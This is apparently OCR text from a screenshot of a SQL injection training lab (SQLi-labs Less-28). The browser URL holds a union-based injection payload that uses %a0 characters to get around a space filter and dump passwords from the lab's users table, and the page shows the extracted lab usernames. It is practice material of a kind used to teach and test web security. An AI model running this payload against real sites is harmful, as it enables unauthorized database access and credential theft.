 不安全 | 119.45.55.187/Less-28/?id=100%27)union%a0select%a01,(select%a0group_concat(password)%a0from%a0security.users),3|...
阿里云-RAM用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... VulAp
HUAWEI
Welcome Dhakkan
Your Login name:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,haha,admin1,admin2,admin3,dumbo,admin4,123
Your Password:1